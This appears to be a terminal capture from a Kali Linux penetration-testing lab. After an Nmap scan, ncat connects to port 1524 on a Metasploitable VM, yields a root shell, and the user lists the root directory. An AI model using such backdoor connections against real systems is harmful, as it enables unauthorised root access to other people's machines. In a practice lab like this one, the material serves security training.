 root@kali: /home/driksha
File Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 11.56 seconds
┌──(root㉿kali)-[/home/driksha]
└─# ncat  10.0.2.5 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# pwd
/
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#